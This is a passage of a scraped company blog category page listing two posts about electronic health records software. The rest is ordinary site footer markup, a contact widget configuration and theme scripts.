			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/unleashing-the-potential-of-electronic-health-records-software-for-seamless-care/">Unleashing the Potential of Electronic Health Records Software for Seamless Care</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-08T13:31:11+05:30">October 8, 2025</time></span></span><span title="0 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>0</span></div></div>			
						
				<div class="excerpt">
					<p>The healthcare industry is evolving faster than ever before. With technological innovation transforming every aspect of patient care, electronic health&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/how-emr-and-ehr-software-are-redefining-electronic-medical-record-systems/" class="image-link media-ratio ratio-is-custom" title="How EMR and EHR Software Are Redefining Electronic Medical Record Systems"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/69d50c74-7a71-4ac0-9ef6-2b7800698f27-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/69d50c74-7a71-4ac0-9ef6-2b7800698f27-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/69d50c74-7a71-4ac0-9ef6-2b7800698f27-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/69d50c74-7a71-4ac0-9ef6-2b7800698f27-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/69d50c74-7a71-4ac0-9ef6-2b7800698f27-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/69d50c74-7a71-4ac0-9ef6-2b7800698f27-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/69d50c74-7a71-4ac0-9ef6-2b7800698f27-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/69d50c74-7a71-4ac0-9ef6-2b7800698f27.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="EHR Software Systems"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/how-emr-and-ehr-software-are-redefining-electronic-medical-record-systems/">How EMR and EHR Software Are Redefining Electronic Medical Record Systems</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-08T12:50:11+05:30">October 8, 2025</time></span></span><span title="1 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>1</span></div></div>			
						
				<div class="excerpt">
					<p>The healthcare industry has experienced a massive digital transformation over the last decade. Among the many advancements, EMR software and&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.mentobile.com/blog/category/healthcare-services/page/2/">2</a>
<a class="page-numbers" href="https://www.mentobile.com/blog/category/healthcare-services/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.mentobile.com/blog/category/healthcare-services/page/6/">6</a>
<a class="next page-numbers" href="https://www.mentobile.com/blog/category/healthcare-services/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="block-2" class="widget widget_block"></div>		</div>
	
	</aside>
	
			
		</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="919" class="elementor elementor-919">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-9dc8b3e elementor-section-full_width is-full-xs elementor-section-height-default elementor-section-height-default" data-id="9dc8b3e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-787887c" data-id="787887c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-5f1d30b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f1d30b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0424c3" data-id="e0424c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b32947 elementor-widget elementor-widget-image" data-id="4b32947" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://www.mentobile.com/">
							<img class="attachment-large size-large wp-image-615 lazyload" width="200" height="69" src="[data-uri]" alt data-src="https://www.mentobile.com/blog/wp-content/uploads/2019/12/logo.png" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-747558e elementor-widget elementor-widget-text-editor" data-id="747558e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				4.9 / 5.0 by 500+ customers for 1100+ Web and Mobile App development projects.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f1b820c" data-id="f1b820c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c029f2c elementor-widget elementor-widget-heading" data-id="c029f2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-05b5f8c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="05b5f8c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.mentobile.com/blog/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mentobile.com/index.php">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mentobile.com/about-us.php">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mentobile.com/services.php">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mentobile.com/portfolio.php">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Work</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mentobile.com/fantasy-software/index.php">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fantasy Software Solutions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mentobile.com/contact-us.php">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc5aba0" data-id="bc5aba0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e983f3f elementor-align-center elementor-widget elementor-widget-button" data-id="e983f3f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.mentobile.com/contact-us.php">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Request Quote</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-123380c elementor-widget elementor-widget-smartmag-socialicons" data-id="123380c" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
			
		<div class="spc-social-block spc-social spc-social-b  spc-social-colors spc-social-bg">
		
			
				<a href="https://www.facebook.com/mentobile" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/mentobile" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/mentobile-technology/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-96c5a70 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="96c5a70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19c1583" data-id="19c1583" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b1dbb2 elementor-widget elementor-widget-heading" data-id="5b1dbb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2023-24 - Mentobile Technologies LLP. All Rights Reserved.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.mentobile.com/blog/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<!-- HFCM by 99 Robots - Snippet # 2: GTag..Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDZ4X8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.mentobile.com\/blog\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"a653c4658f","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"aef36ffc22","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"3","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"918800533669","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"Mentobile","wp_popup_profile":"https:\/\/www.mentobile.com\/blog\/wp-content\/uploads\/2015\/10\/mentobile_logo.png","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=918800533669","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"aef36ffc22","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+918800533669","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+918800533669","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"aef36ffc22","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"contact@mentobile.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:contact@mentobile.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"aef36ffc22","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.81744119896" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.3.8" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.3.8" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.mentobile.com\/blog\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 